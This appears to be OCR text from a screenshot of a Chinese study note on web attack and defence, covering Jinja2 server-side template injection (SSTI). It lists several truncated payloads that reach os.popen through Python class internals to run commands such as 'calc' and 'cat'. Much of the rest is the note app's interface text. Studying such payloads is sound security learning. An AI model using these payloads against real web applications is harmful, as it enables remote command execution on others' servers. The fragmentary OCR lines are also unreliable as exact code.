 第70天：W
'yth...
61:35
2023-吃瓜集
第70天：WEB攻防-Python安全&SSTI模版注入&Jinja2...
最近保存 01:40
16
分享
插入
正文
Monaco
五号
PDF转换
生成图片
base__.__subclasses__()[133].__init__.__globals__.popen('calc')}}
base__.__subclasses__()}}
base__.__subclasses__()[133].__init__.__globals__}}
base__.__subclasses__()[133].__init__.__globals__['popen']('calc')
__class__.__init__.__globals__['os'].popen('calc')}}
r.__globals__.os.popen('calc')}}
__globals__['os'].popen('calc')}}
ges: {{get_flashed_messages.__globals__['os'].popen('calc')}}
目
gs.com/tuzkizki/p/15394415.html
.net/m0_74456293/article/details/129429424
s__.__base__.__subc
_init__.__globals__.popen('cat
3
目录
1/2680 个字
150%
中
21:13
2023-07-26